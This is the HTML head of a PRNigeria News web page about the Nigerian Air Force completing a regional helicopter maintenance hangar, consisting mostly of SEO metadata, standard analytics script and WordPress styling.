

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/
body_size: 28952
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NAF Build Regional Helicopter Hanger - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NAF Build Regional Helicopter Hanger - PRNigeria News" />
	<meta property="og:description" content="The Nigerian Air Force (NAF) has completed a massive maintenance hanger for the Nigerian military helicopters and others within the West African countries. The Chief of Air Staff (CAS), Air Marshall Abubakar Sadique made the disclosure when he received Governor Abubakar Sani Bello of Niger State in his office at NAF Headquarters, Abuja. Sadique said [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:author" content="https://www.facebook.com/prnigerian/" />
	<meta property="article:published_time" content="2016-01-11T19:04:35+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="770" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PRNigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/prnigeria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#article","isPartOf":{"@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/"},"author":{"name":"PRNigeria","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"headline":"NAF Build Regional Helicopter Hanger","datePublished":"2016-01-11T19:04:35+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/"},"wordCount":606,"commentCount":0,"image":{"@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?fit=600%2C770&ssl=1","articleSection":["Security"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/","url":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/","name":"NAF Build Regional Helicopter Hanger - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#primaryimage"},"image":{"@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?fit=600%2C770&ssl=1","datePublished":"2016-01-11T19:04:35+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"breadcrumb":{"@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?fit=600%2C770&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?fit=600%2C770&ssl=1","width":600,"height":770,"caption":"NAF boss, Air Marshal SB Abubakar"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"NAF Build Regional Helicopter Hanger"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb","name":"PRNigeria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","caption":"PRNigeria"},"description":"PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/","sameAs":["https://prnigeria.com","https://www.facebook.com/prnigerian/","https://x.com/https://twitter.com/prnigeria"],"url":"https://prnigeria.com/author/prnigeria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; NAF Build Regional Helicopter Hanger Comments Feed" href="https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2016%2F01%2F11%2Fnaf-build-regional-helicopter-hanger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2016%2F01%2F11%2Fnaf-build-regional-helicopter-hanger%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2016\/01\/11\/naf-build-regional-helicopter-hanger\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
